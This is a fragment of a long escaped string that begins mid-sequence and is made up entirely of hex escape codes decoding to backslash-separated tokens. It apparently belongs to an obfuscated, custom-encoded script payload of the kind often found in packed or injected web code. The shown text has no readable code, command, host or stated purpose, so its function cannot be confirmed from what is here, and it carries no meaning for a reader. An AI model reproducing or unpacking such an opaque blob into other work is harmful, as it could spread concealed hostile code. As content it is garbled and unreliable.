5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c